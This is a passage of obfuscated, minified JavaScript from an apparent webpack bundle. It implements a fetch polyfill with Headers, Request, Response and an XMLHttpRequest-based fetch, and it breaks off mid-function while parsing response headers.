_0x23d416=a1_0xa120;Object[_0x23d416(0x161)+_0x23d416(0x21d)+'ty'](_0xf9bba9,_0x23d416(0x20a)+_0x23d416(0x353),{'value':!0x0}),_0xf9bba9[_0x23d416(0x386)]=void 0x0,_0xf9bba9[_0x23d416(0x386)]=function(_0x195e6b){};},0x21b0:function(_0x809929,_0x1b8e95,_0x2e8b1f){'use strict';var _0x30c32e=a1_0xa120;_0x2e8b1f['r'](_0x1b8e95),_0x2e8b1f['d'](_0x1b8e95,{'DOMException':function(){return _0x4b9b56;},'Headers':function(){return _0x5eb750;},'Request':function(){return _0x289ce0;},'Response':function(){return _0x44625f;},'fetch':function(){return _0x48ea70;}});var _0x6a69a5=_0x30c32e(0x1ae)+_0x30c32e(0xe3)!=typeof globalThis&&globalThis||_0x30c32e(0x1ae)+_0x30c32e(0xe3)!=typeof self&&self||void 0x0!==_0x2e8b1f['g']&&_0x2e8b1f['g']||{},_0x83a9fb={'searchParams':_0x30c32e(0x298)+_0x30c32e(0x35c)+_0x30c32e(0x46d)in _0x6a69a5,'iterable':_0x30c32e(0x373)in _0x6a69a5&&_0x30c32e(0x24c)+'or'in Symbol,'blob':_0x30c32e(0x233)+_0x30c32e(0x178)in _0x6a69a5&&_0x30c32e(0x106)in _0x6a69a5&&(function(){try{return new Blob(),!0x0;}catch(_0x40a826){return!0x1;}}()),'formData':_0x30c32e(0x17f)+'ta'in _0x6a69a5,'arrayBuffer':_0x30c32e(0x3b3)+_0x30c32e(0x321)in _0x6a69a5};if(_0x83a9fb[_0x30c32e(0x194)+_0x30c32e(0x321)])var _0x34c1c6=[_0x30c32e(0x35d)+_0x30c32e(0x1ab)+_0x30c32e(0x36c),_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0x1da)+']',_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0x46a)+_0x30c32e(0x457)+'y]',_0x30c32e(0x35d)+_0x30c32e(0x407)+_0x30c32e(0x13d)+']',_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0xfe)+'y]',_0x30c32e(0x35d)+_0x30c32e(0x2e9)+_0x30c32e(0x29b)+']',_0x30c32e(0x35d)+_0x30c32e(0xbd)+_0x30c32e(0x436)+'y]',_0x30c32e(0x35d)+_0x30c32e(0x13f)+_0x30c32e(0xb1)+_0x30c32e(0x226),_0x30c32e(0x35d)+_0x30c32e(0x13f)+_0x30c32e(0x3b4)+_0x30c32e(0x226)],_0x5df67f=ArrayBuffer[_0x30c32e(0x31c)]||function(_0x1956ea){var _0x5c0432=_0x30c32e;return _0x1956ea&&_0x34c1c6[_0x5c0432(0x445)+'f'](Object[_0x5c0432(0x1b8)+_0x5c0432(0x191)][_0x5c0432(0x157)+'ng'][_0x5c0432(0x34e)](_0x1956ea))>-0x1;};function _0x359a24(_0x455feb){var _0x1ef685=_0x30c32e;if(_0x1ef685(0x18f)!=typeof _0x455feb&&(_0x455feb=String(_0x455feb)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i[_0x1ef685(0x146)](_0x455feb)||''===_0x455feb)throw new TypeError(_0x1ef685(0x154)+_0x1ef685(0x3bc)+_0x1ef685(0x3f6)+_0x1ef685(0x370)+_0x1ef685(0x282)+_0x1ef685(0x123)+_0x1ef685(0x286)+_0x455feb+'\x22');return _0x455feb[_0x1ef685(0x434)+_0x1ef685(0x401)]();}function _0x3644cc(_0x13eefe){var _0x1dcd2e=_0x30c32e;return _0x1dcd2e(0x18f)!=typeof _0x13eefe&&(_0x13eefe=String(_0x13eefe)),_0x13eefe;}function _0x291553(_0x328273){var _0x342bcf=_0x30c32e,_0x520f68={'next':function(){var _0x53a8d1=a1_0xa120,_0x4cbefa=_0x328273[_0x53a8d1(0x3a4)]();return{'done':void 0x0===_0x4cbefa,'value':_0x4cbefa};}};return _0x83a9fb[_0x342bcf(0x1bd)+'le']&&(_0x520f68[Symbol[_0x342bcf(0x24c)+'or']]=function(){return _0x520f68;}),_0x520f68;}function _0x5eb750(_0xab3747){var _0x4b6080=_0x30c32e;this[_0x4b6080(0x439)]={},_0xab3747 instanceof _0x5eb750?_0xab3747[_0x4b6080(0x433)+'h'](function(_0x5530fe,_0x70ac3){var _0x4687ca=_0x4b6080;this[_0x4687ca(0x380)](_0x70ac3,_0x5530fe);},this):Array[_0x4b6080(0x209)+'y'](_0xab3747)?_0xab3747[_0x4b6080(0x433)+'h'](function(_0x24b1d9){var _0x43d063=_0x4b6080;if(0x2!=_0x24b1d9[_0x43d063(0x421)])throw new TypeError(_0x43d063(0x2a1)+_0x43d063(0x277)+_0x43d063(0x249)+_0x43d063(0x303)+_0x43d063(0x151)+_0x43d063(0x168)+_0x43d063(0x215)+_0x43d063(0x120)+_0x43d063(0x19d)+_0x43d063(0x1db)+_0x43d063(0x167)+'d'+_0x24b1d9[_0x43d063(0x421)]);this[_0x43d063(0x380)](_0x24b1d9[0x0],_0x24b1d9[0x1]);},this):_0xab3747&&Object[_0x4b6080(0x415)+_0x4b6080(0x21d)+_0x4b6080(0x32e)+'s'](_0xab3747)[_0x4b6080(0x433)+'h'](function(_0x4a6d01){var _0x58b8fb=_0x4b6080;this[_0x58b8fb(0x380)](_0x4a6d01,_0xab3747[_0x4a6d01]);},this);}function _0x142367(_0x132272){var _0x253477=_0x30c32e;if(!_0x132272[_0x253477(0x2a5)+'y'])return _0x132272[_0x253477(0x470)+'ed']?Promise[_0x253477(0x2f0)](new TypeError(_0x253477(0xfd)+_0x253477(0xcc))):void(_0x132272[_0x253477(0x470)+'ed']=!0x0);}function _0x482d9f(_0x13e41a){return new Promise(function(_0x2d6609,_0x9689d0){var _0x4791d1=a1_0xa120;_0x13e41a[_0x4791d1(0x278)]=function(){var _0x195eee=_0x4791d1;_0x2d6609(_0x13e41a[_0x195eee(0x374)]);},_0x13e41a[_0x4791d1(0x18e)+'r']=function(){var _0x42ed10=_0x4791d1;_0x9689d0(_0x13e41a[_0x42ed10(0x1aa)]);};});}function _0x1d0ab4(_0x384bb8){var _0x325448=_0x30c32e,_0x5d9ca5=new FileReader(),_0x5a0903=_0x482d9f(_0x5d9ca5);return _0x5d9ca5[_0x325448(0x1ba)+_0x325448(0x3b3)+_0x325448(0x321)](_0x384bb8),_0x5a0903;}function _0x36ef5e(_0x5cd2f3){var _0x155a60=_0x30c32e;if(_0x5cd2f3[_0x155a60(0x196)])return _0x5cd2f3[_0x155a60(0x196)](0x0);var _0x6a348=new Uint8Array(_0x5cd2f3[_0x155a60(0x41e)+_0x155a60(0x22c)]);return _0x6a348[_0x155a60(0x1e7)](new Uint8Array(_0x5cd2f3)),_0x6a348[_0x155a60(0x469)];}function _0x3a1edc(){var _0x21a164=_0x30c32e;return this[_0x21a164(0x470)+'ed']=!0x1,this[_0x21a164(0x1f8)+_0x21a164(0x3d5)]=function(_0x17dc07){var _0x1930a6=_0x21a164,_0x574e0f;this[_0x1930a6(0x470)+'ed']=this[_0x1930a6(0x470)+'ed'],this[_0x1930a6(0x21a)+_0x1930a6(0x133)]=_0x17dc07,_0x17dc07?_0x1930a6(0x18f)==typeof _0x17dc07?this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=_0x17dc07:_0x83a9fb[_0x1930a6(0x114)]&&Blob[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)?this[_0x1930a6(0x444)+_0x1930a6(0x3d2)]=_0x17dc07:_0x83a9fb[_0x1930a6(0x41f)+'ta']&&FormData[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)?this[_0x1930a6(0x40a)+_0x1930a6(0x486)+'a']=_0x17dc07:_0x83a9fb[_0x1930a6(0x2a6)+_0x1930a6(0xb0)]&&URLSearchParams[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)?this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=_0x17dc07[_0x1930a6(0x157)+'ng']():_0x83a9fb[_0x1930a6(0x194)+_0x1930a6(0x321)]&&_0x83a9fb[_0x1930a6(0x114)]&&((_0x574e0f=_0x17dc07)&&DataView[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x574e0f))?(this[_0x1930a6(0x394)+_0x1930a6(0x355)+_0x1930a6(0x3a7)]=_0x36ef5e(_0x17dc07[_0x1930a6(0x469)]),this[_0x1930a6(0x21a)+_0x1930a6(0x133)]=new Blob([this[_0x1930a6(0x394)+_0x1930a6(0x355)+_0x1930a6(0x3a7)]])):_0x83a9fb[_0x1930a6(0x194)+_0x1930a6(0x321)]&&(ArrayBuffer[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)||_0x5df67f(_0x17dc07))?this[_0x1930a6(0x394)+_0x1930a6(0x355)+_0x1930a6(0x3a7)]=_0x36ef5e(_0x17dc07):this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=_0x17dc07=Object[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x157)+'ng'][_0x1930a6(0x34e)](_0x17dc07):(this[_0x1930a6(0x2a5)+'y']=!0x0,this[_0x1930a6(0x460)+_0x1930a6(0x40e)]=''),this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x405)](_0x1930a6(0x239)+_0x1930a6(0x238))||(_0x1930a6(0x18f)==typeof _0x17dc07?this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x1e7)](_0x1930a6(0x239)+_0x1930a6(0x238),_0x1930a6(0x34a)+_0x1930a6(0x2b8)+_0x1930a6(0x271)+_0x1930a6(0x2b5)):this[_0x1930a6(0x444)+_0x1930a6(0x3d2)]&&this[_0x1930a6(0x444)+_0x1930a6(0x3d2)][_0x1930a6(0x31e)]?this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x1e7)](_0x1930a6(0x239)+_0x1930a6(0x238),this[_0x1930a6(0x444)+_0x1930a6(0x3d2)][_0x1930a6(0x31e)]):_0x83a9fb[_0x1930a6(0x2a6)+_0x1930a6(0xb0)]&&URLSearchParams[_0x1930a6(0x1b8)+_0x1930a6(0x191)][_0x1930a6(0x3f7)+_0x1930a6(0x2b7)+'f'](_0x17dc07)&&this[_0x1930a6(0xd2)+'s'][_0x1930a6(0x1e7)](_0x1930a6(0x239)+_0x1930a6(0x238),_0x1930a6(0x398)+_0x1930a6(0x19f)+_0x1930a6(0x341)+_0x1930a6(0x488)+_0x1930a6(0x428)+_0x1930a6(0x28d)+_0x1930a6(0x248)+_0x1930a6(0xcf)));},_0x83a9fb[_0x21a164(0x114)]&&(this[_0x21a164(0x114)]=function(){var _0x404a74=_0x21a164,_0x5697df=_0x142367(this);if(_0x5697df)return _0x5697df;if(this[_0x404a74(0x444)+_0x404a74(0x3d2)])return Promise[_0x404a74(0x39c)+'e'](this[_0x404a74(0x444)+_0x404a74(0x3d2)]);if(this[_0x404a74(0x394)+_0x404a74(0x355)+_0x404a74(0x3a7)])return Promise[_0x404a74(0x39c)+'e'](new Blob([this[_0x404a74(0x394)+_0x404a74(0x355)+_0x404a74(0x3a7)]]));if(this[_0x404a74(0x40a)+_0x404a74(0x486)+'a'])throw new Error(_0x404a74(0x1d3)+_0x404a74(0x38e)+_0x404a74(0x279)+_0x404a74(0xe0)+_0x404a74(0x3cf)+_0x404a74(0x134));return Promise[_0x404a74(0x39c)+'e'](new Blob([this[_0x404a74(0x460)+_0x404a74(0x40e)]]));}),this[_0x21a164(0x194)+_0x21a164(0x321)]=function(){var _0x8adb52=_0x21a164;if(this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)]){var _0x35969d=_0x142367(this);return _0x35969d||(ArrayBuffer[_0x8adb52(0x31c)](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)])?Promise[_0x8adb52(0x39c)+'e'](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x469)][_0x8adb52(0x196)](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x212)+_0x8adb52(0x121)],this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x212)+_0x8adb52(0x121)]+this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)][_0x8adb52(0x41e)+_0x8adb52(0x22c)])):Promise[_0x8adb52(0x39c)+'e'](this[_0x8adb52(0x394)+_0x8adb52(0x355)+_0x8adb52(0x3a7)]));}if(_0x83a9fb[_0x8adb52(0x114)])return this[_0x8adb52(0x114)]()[_0x8adb52(0x183)](_0x1d0ab4);throw new Error(_0x8adb52(0x1d3)+_0x8adb52(0x38e)+_0x8adb52(0x179)+_0x8adb52(0x3b3)+_0x8adb52(0x321));},this[_0x21a164(0x3aa)]=function(){var _0x3ad1d9=_0x21a164,_0x3f0e7e,_0x468052,_0x42e890,_0x487851,_0x4345e7,_0x3e9993=_0x142367(this);if(_0x3e9993)return _0x3e9993;if(this[_0x3ad1d9(0x444)+_0x3ad1d9(0x3d2)])return _0x3f0e7e=this[_0x3ad1d9(0x444)+_0x3ad1d9(0x3d2)],_0x468052=new FileReader(),_0x42e890=_0x482d9f(_0x468052),_0x487851=/charset=([A-Za-z0-9_-]+)/[_0x3ad1d9(0x1f5)](_0x3f0e7e[_0x3ad1d9(0x31e)]),_0x4345e7=_0x487851?_0x487851[0x1]:_0x3ad1d9(0x109),_0x468052[_0x3ad1d9(0x1ba)+_0x3ad1d9(0x2c3)](_0x3f0e7e,_0x4345e7),_0x42e890;if(this[_0x3ad1d9(0x394)+_0x3ad1d9(0x355)+_0x3ad1d9(0x3a7)])return Promise[_0x3ad1d9(0x39c)+'e'](function(_0x4ee43c){var _0x38159f=_0x3ad1d9;for(var _0x4cc301=new Uint8Array(_0x4ee43c),_0x424cac=new Array(_0x4cc301[_0x38159f(0x421)]),_0x53d6b5=0x0;_0x53d6b5<_0x4cc301[_0x38159f(0x421)];_0x53d6b5++)_0x424cac[_0x53d6b5]=String[_0x38159f(0x1a5)+_0x38159f(0x1f3)](_0x4cc301[_0x53d6b5]);return _0x424cac[_0x38159f(0x33b)]('');}(this[_0x3ad1d9(0x394)+_0x3ad1d9(0x355)+_0x3ad1d9(0x3a7)]));if(this[_0x3ad1d9(0x40a)+_0x3ad1d9(0x486)+'a'])throw new Error(_0x3ad1d9(0x1d3)+_0x3ad1d9(0x38e)+_0x3ad1d9(0x279)+_0x3ad1d9(0xe0)+_0x3ad1d9(0x3cf)+_0x3ad1d9(0x314));return Promise[_0x3ad1d9(0x39c)+'e'](this[_0x3ad1d9(0x460)+_0x3ad1d9(0x40e)]);},_0x83a9fb[_0x21a164(0x41f)+'ta']&&(this[_0x21a164(0x41f)+'ta']=function(){var _0x468616=_0x21a164;return this[_0x468616(0x3aa)]()[_0x468616(0x183)](_0x5e5d1a);}),this[_0x21a164(0x2b0)]=function(){var _0xce0d42=_0x21a164;return this[_0xce0d42(0x3aa)]()[_0xce0d42(0x183)](JSON[_0xce0d42(0x492)]);},this;}_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x380)]=function(_0x5f3d7a,_0x32f6cb){var _0x5ed7c4=_0x30c32e;_0x5f3d7a=_0x359a24(_0x5f3d7a),_0x32f6cb=_0x3644cc(_0x32f6cb);var _0x131a7a=this[_0x5ed7c4(0x439)][_0x5f3d7a];this[_0x5ed7c4(0x439)][_0x5f3d7a]=_0x131a7a?_0x131a7a+',\x20'+_0x32f6cb:_0x32f6cb;},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x22e)]=function(_0x1e933d){var _0x107dbb=_0x30c32e;delete this[_0x107dbb(0x439)][_0x359a24(_0x1e933d)];},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x405)]=function(_0x44b7ba){var _0x556d0d=_0x30c32e;return _0x44b7ba=_0x359a24(_0x44b7ba),this[_0x556d0d(0xf7)](_0x44b7ba)?this[_0x556d0d(0x439)][_0x44b7ba]:null;},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0xf7)]=function(_0x3e1961){var _0x4a6847=_0x30c32e;return this[_0x4a6847(0x439)][_0x4a6847(0x21c)+_0x4a6847(0x21d)+'ty'](_0x359a24(_0x3e1961));},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x1e7)]=function(_0x14f9c5,_0x57973a){var _0x1800f8=_0x30c32e;this[_0x1800f8(0x439)][_0x359a24(_0x14f9c5)]=_0x3644cc(_0x57973a);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x433)+'h']=function(_0x3364bb,_0x54eb72){var _0x4a49bb=_0x30c32e;for(var _0x322981 in this[_0x4a49bb(0x439)])this[_0x4a49bb(0x439)][_0x4a49bb(0x21c)+_0x4a49bb(0x21d)+'ty'](_0x322981)&&_0x3364bb[_0x4a49bb(0x34e)](_0x54eb72,this[_0x4a49bb(0x439)][_0x322981],_0x322981,this);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x1a4)]=function(){var _0x81f2e6=_0x30c32e,_0x58cd57=[];return this[_0x81f2e6(0x433)+'h'](function(_0x4c65d5,_0xd086d9){var _0x5c1484=_0x81f2e6;_0x58cd57[_0x5c1484(0x236)](_0xd086d9);}),_0x291553(_0x58cd57);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x20b)]=function(){var _0x434076=_0x30c32e,_0x2c8bbf=[];return this[_0x434076(0x433)+'h'](function(_0x2cf530){var _0x4733ae=_0x434076;_0x2c8bbf[_0x4733ae(0x236)](_0x2cf530);}),_0x291553(_0x2c8bbf);},_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x17b)+'s']=function(){var _0x1e30a3=_0x30c32e,_0x53de87=[];return this[_0x1e30a3(0x433)+'h'](function(_0x5033d8,_0x263a23){var _0x56ec02=_0x1e30a3;_0x53de87[_0x56ec02(0x236)]([_0x263a23,_0x5033d8]);}),_0x291553(_0x53de87);},_0x83a9fb[_0x30c32e(0x1bd)+'le']&&(_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][Symbol[_0x30c32e(0x24c)+'or']]=_0x5eb750[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x17b)+'s']);var _0x37ee49=[_0x30c32e(0x3cb)+'T',_0x30c32e(0xdf),_0x30c32e(0x1bb),_0x30c32e(0xb3),_0x30c32e(0x3e9)+'S',_0x30c32e(0x41c),_0x30c32e(0x346),_0x30c32e(0x10a),_0x30c32e(0x44b)];function _0x289ce0(_0x560f6f,_0x1e9bfd){var _0x149e2c=_0x30c32e;if(!(this instanceof _0x289ce0))throw new TypeError(_0x149e2c(0x29d)+_0x149e2c(0x221)+_0x149e2c(0x142)+_0x149e2c(0x3ca)+_0x149e2c(0x1cb)+_0x149e2c(0x1ee)+_0x149e2c(0x229)+_0x149e2c(0x399)+_0x149e2c(0x323)+_0x149e2c(0x2e0)+_0x149e2c(0x3f0)+_0x149e2c(0x381)+_0x149e2c(0x385)+_0x149e2c(0x3fe)+_0x149e2c(0x37d));var _0x1e1bdd,_0xdf847f,_0x34a931=(_0x1e9bfd=_0x1e9bfd||{})[_0x149e2c(0x2f8)];if(_0x560f6f instanceof _0x289ce0){if(_0x560f6f[_0x149e2c(0x470)+'ed'])throw new TypeError(_0x149e2c(0xfd)+_0x149e2c(0xcc));this[_0x149e2c(0x33e)]=_0x560f6f[_0x149e2c(0x33e)],this[_0x149e2c(0x406)+_0x149e2c(0x47e)]=_0x560f6f[_0x149e2c(0x406)+_0x149e2c(0x47e)],_0x1e9bfd[_0x149e2c(0xd2)+'s']||(this[_0x149e2c(0xd2)+'s']=new _0x5eb750(_0x560f6f[_0x149e2c(0xd2)+'s'])),this[_0x149e2c(0x2db)]=_0x560f6f[_0x149e2c(0x2db)],this[_0x149e2c(0x30e)]=_0x560f6f[_0x149e2c(0x30e)],this[_0x149e2c(0x388)]=_0x560f6f[_0x149e2c(0x388)],_0x34a931||null==_0x560f6f[_0x149e2c(0x21a)+_0x149e2c(0x133)]||(_0x34a931=_0x560f6f[_0x149e2c(0x21a)+_0x149e2c(0x133)],_0x560f6f[_0x149e2c(0x470)+'ed']=!0x0);}else this[_0x149e2c(0x33e)]=String(_0x560f6f);if(this[_0x149e2c(0x406)+_0x149e2c(0x47e)]=_0x1e9bfd[_0x149e2c(0x406)+_0x149e2c(0x47e)]||this[_0x149e2c(0x406)+_0x149e2c(0x47e)]||_0x149e2c(0x31b)+_0x149e2c(0x413),!_0x1e9bfd[_0x149e2c(0xd2)+'s']&&this[_0x149e2c(0xd2)+'s']||(this[_0x149e2c(0xd2)+'s']=new _0x5eb750(_0x1e9bfd[_0x149e2c(0xd2)+'s'])),this[_0x149e2c(0x2db)]=(_0x1e1bdd=_0x1e9bfd[_0x149e2c(0x2db)]||this[_0x149e2c(0x2db)]||_0x149e2c(0x1bb),_0xdf847f=_0x1e1bdd[_0x149e2c(0x367)+_0x149e2c(0x401)](),_0x37ee49[_0x149e2c(0x445)+'f'](_0xdf847f)>-0x1?_0xdf847f:_0x1e1bdd),this[_0x149e2c(0x30e)]=_0x1e9bfd[_0x149e2c(0x30e)]||this[_0x149e2c(0x30e)]||null,this[_0x149e2c(0x388)]=_0x1e9bfd[_0x149e2c(0x388)]||this[_0x149e2c(0x388)]||(function(){var _0x28a7ae=_0x149e2c;if(_0x28a7ae(0x1af)+_0x28a7ae(0x25f)+_0x28a7ae(0x3ea)in _0x6a69a5)return new AbortController()[_0x28a7ae(0x388)];}()),this[_0x149e2c(0x448)+'er']=null,(_0x149e2c(0x1bb)===this[_0x149e2c(0x2db)]||_0x149e2c(0xb3)===this[_0x149e2c(0x2db)])&&_0x34a931)throw new TypeError(_0x149e2c(0x275)+_0x149e2c(0x1d5)+_0x149e2c(0xc5)+_0x149e2c(0x30a)+_0x149e2c(0xe7)+_0x149e2c(0x1bf)+_0x149e2c(0x144));if(this[_0x149e2c(0x1f8)+_0x149e2c(0x3d5)](_0x34a931),!(_0x149e2c(0x1bb)!==this[_0x149e2c(0x2db)]&&_0x149e2c(0xb3)!==this[_0x149e2c(0x2db)]||_0x149e2c(0x2f7)+'re'!==_0x1e9bfd[_0x149e2c(0x1c4)]&&_0x149e2c(0x1a7)+'he'!==_0x1e9bfd[_0x149e2c(0x1c4)])){var _0x1eaf29=/([?&])_=[^&]*/;if(_0x1eaf29[_0x149e2c(0x146)](this[_0x149e2c(0x33e)]))this[_0x149e2c(0x33e)]=this[_0x149e2c(0x33e)][_0x149e2c(0x46e)+'e'](_0x1eaf29,_0x149e2c(0x423)+new Date()[_0x149e2c(0xcb)+'e']());else this[_0x149e2c(0x33e)]+=(/\?/[_0x149e2c(0x146)](this[_0x149e2c(0x33e)])?'&':'?')+'_='+new Date()[_0x149e2c(0xcb)+'e']();}}function _0x5e5d1a(_0x2d7ed6){var _0x12dd08=_0x30c32e,_0x3782d3=new FormData();return _0x2d7ed6[_0x12dd08(0x1eb)]()[_0x12dd08(0x356)]('&')[_0x12dd08(0x433)+'h'](function(_0x2f56c2){var _0x195525=_0x12dd08;if(_0x2f56c2){var _0x574443=_0x2f56c2[_0x195525(0x356)]('='),_0x213e13=_0x574443[_0x195525(0x3a4)]()[_0x195525(0x46e)+'e'](/\+/g,'\x20'),_0x5a26a9=_0x574443[_0x195525(0x33b)]('=')[_0x195525(0x46e)+'e'](/\+/g,'\x20');_0x3782d3[_0x195525(0x380)](decodeURIComponent(_0x213e13),decodeURIComponent(_0x5a26a9));}}),_0x3782d3;}function _0x44625f(_0x23fbb1,_0x3f4bcd){var _0x300f65=_0x30c32e;if(!(this instanceof _0x44625f))throw new TypeError(_0x300f65(0x29d)+_0x300f65(0x221)+_0x300f65(0x142)+_0x300f65(0x3ca)+_0x300f65(0x1cb)+_0x300f65(0x1ee)+_0x300f65(0x229)+_0x300f65(0x399)+_0x300f65(0x323)+_0x300f65(0x2e0)+_0x300f65(0x3f0)+_0x300f65(0x381)+_0x300f65(0x385)+_0x300f65(0x3fe)+_0x300f65(0x37d));if(_0x3f4bcd||(_0x3f4bcd={}),this[_0x300f65(0x31e)]=_0x300f65(0xbe)+'t',this[_0x300f65(0x3ba)]=void 0x0===_0x3f4bcd[_0x300f65(0x3ba)]?0xc8:_0x3f4bcd[_0x300f65(0x3ba)],this[_0x300f65(0x3ba)]<0xc8||this[_0x300f65(0x3ba)]>0x257)throw new RangeError(_0x300f65(0x3d8)+_0x300f65(0x343)+_0x300f65(0x112)+_0x300f65(0x2af)+_0x300f65(0x339)+_0x300f65(0x262)+_0x300f65(0x3ba)+_0x300f65(0x1a9)+_0x300f65(0x234)+_0x300f65(0x454)+_0x300f65(0x32f)+_0x300f65(0x1f4)+_0x300f65(0x395)+_0x300f65(0x332)+_0x300f65(0x2d1));this['ok']=this[_0x300f65(0x3ba)]>=0xc8&&this[_0x300f65(0x3ba)]<0x12c,this[_0x300f65(0x3ba)+_0x300f65(0x2c3)]=void 0x0===_0x3f4bcd[_0x300f65(0x3ba)+_0x300f65(0x2c3)]?'':''+_0x3f4bcd[_0x300f65(0x3ba)+_0x300f65(0x2c3)],this[_0x300f65(0xd2)+'s']=new _0x5eb750(_0x3f4bcd[_0x300f65(0xd2)+'s']),this[_0x300f65(0x33e)]=_0x3f4bcd[_0x300f65(0x33e)]||'',this[_0x300f65(0x1f8)+_0x300f65(0x3d5)](_0x23fbb1);}_0x289ce0[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x453)]=function(){var _0x2c727d=_0x30c32e;return new _0x289ce0(this,{'body':this[_0x2c727d(0x21a)+_0x2c727d(0x133)]});},_0x3a1edc[_0x30c32e(0x34e)](_0x289ce0[_0x30c32e(0x1b8)+_0x30c32e(0x191)]),_0x3a1edc[_0x30c32e(0x34e)](_0x44625f[_0x30c32e(0x1b8)+_0x30c32e(0x191)]),_0x44625f[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x453)]=function(){var _0x387a1f=_0x30c32e;return new _0x44625f(this[_0x387a1f(0x21a)+_0x387a1f(0x133)],{'status':this[_0x387a1f(0x3ba)],'statusText':this[_0x387a1f(0x3ba)+_0x387a1f(0x2c3)],'headers':new _0x5eb750(this[_0x387a1f(0xd2)+'s']),'url':this[_0x387a1f(0x33e)]});},_0x44625f[_0x30c32e(0x1aa)]=function(){var _0x409824=_0x30c32e,_0x1b4a67=new _0x44625f(null,{'status':0xc8,'statusText':''});return _0x1b4a67['ok']=!0x1,_0x1b4a67[_0x409824(0x3ba)]=0x0,_0x1b4a67[_0x409824(0x31e)]=_0x409824(0x1aa),_0x1b4a67;};var _0x3e7b89=[0x12d,0x12e,0x12f,0x133,0x134];_0x44625f[_0x30c32e(0x480)+'ct']=function(_0x1f7805,_0x15e4b7){var _0x3e184b=_0x30c32e;if(-0x1===_0x3e7b89[_0x3e184b(0x445)+'f'](_0x15e4b7))throw new RangeError(_0x3e184b(0x154)+_0x3e184b(0x392)+_0x3e184b(0x384)+'e');return new _0x44625f(null,{'status':_0x15e4b7,'headers':{'location':_0x1f7805}});};var _0x4b9b56=_0x6a69a5[_0x30c32e(0x3b0)+_0x30c32e(0x410)];try{new _0x4b9b56();}catch(_0x1fdc42){(_0x4b9b56=function(_0x4043f7,_0xd983bf){var _0x2cb99a=_0x30c32e;this[_0x2cb99a(0x281)+'e']=_0x4043f7,this[_0x2cb99a(0x307)]=_0xd983bf;var _0x6ab680=Error(_0x4043f7);this[_0x2cb99a(0x15e)]=_0x6ab680[_0x2cb99a(0x15e)];})[_0x30c32e(0x1b8)+_0x30c32e(0x191)]=Object[_0x30c32e(0x43d)](Error[_0x30c32e(0x1b8)+_0x30c32e(0x191)]),_0x4b9b56[_0x30c32e(0x1b8)+_0x30c32e(0x191)][_0x30c32e(0x219)+_0x30c32e(0x267)]=_0x4b9b56;}function _0x48ea70(_0x358f6d,_0x2b518d){return new Promise(function(_0x5c6894,_0x4a9ed5){var _0x1b07c2=a1_0xa120,_0x2246e6=new _0x289ce0(_0x358f6d,_0x2b518d);if(_0x2246e6[_0x1b07c2(0x388)]&&_0x2246e6[_0x1b07c2(0x388)][_0x1b07c2(0x2ae)+'d'])return _0x4a9ed5(new _0x4b9b56(_0x1b07c2(0x260)+'d',_0x1b07c2(0x273)+_0x1b07c2(0x377)));var _0x49b19c=new XMLHttpRequest();function _0x27980d(){var _0x2bde39=_0x1b07c2;_0x49b19c[_0x2bde39(0x1c6)]();}if(_0x49b19c[_0x1b07c2(0x278)]=function(){var _0x27454d=_0x1b07c2,_0x14a8a0,_0x5d6174,_0x46cae7={'statusText':_0x49b19c[_0x27454d(0x3ba)+_0x27454d(0x2c3)],'headers':(_0x14a8a0=_0x49b19c[_0x27454d(0x27b)+_0x27454d(0x177)+_0x27454d(0x266)+_0x27454d(0x195)]()||'',_0x5d6174=new _0x5eb750(),_0x14a8a0[_0x27454d(0x46e)+'e'](/\r?\n[\t ]+/g,'\x20')[_0x27454d(0x356)]('\x0d')[_0x27454d(0x439)](function(_0x18a55e){var _0x2bd6a3=_0x27454d;return 